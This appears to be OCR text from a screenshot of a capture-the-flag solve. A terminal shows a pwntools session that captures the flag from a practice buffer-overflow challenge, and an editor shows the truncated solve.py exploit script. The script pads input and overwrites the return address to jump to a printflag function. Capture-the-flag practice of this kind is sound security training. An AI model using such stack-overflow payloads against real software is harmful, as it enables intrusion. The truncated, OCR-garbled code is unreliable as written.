 KALIPUNK | 1
OVPN: offline - - IP: 192.168.213:22
| SLR : OFF | 10:30 AM
[+] Opening connection to bof101.sstf.site on port 1337: Done
[*] Switching to interactive mode
printflag()'s addr: 0x555555555229
What is your name?
: SCTF{n0w_U_R_B0F_3xpEr7}
AAAAAAAAAAA\xb2UUUU[*] Got EOF while reading in interactive
$
File Edit Selection Find View Goto Tools Project Preferences
solve.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 r = remote('bof101.sstf
5 #r = process('bof101')
6
7 payload = b'A'*140
8 payload += b'\xef\xbe\x
9 payload += b'A'*8
10 payload += p64(0x555555
11
12 r.sendline(payload)
13 r.recvline()
14 r.recvline()
15 flag = r.recvline().dec
16 log.success(f'Flag {fla
Line 16, Column 25 Tab Size: 4 Pytho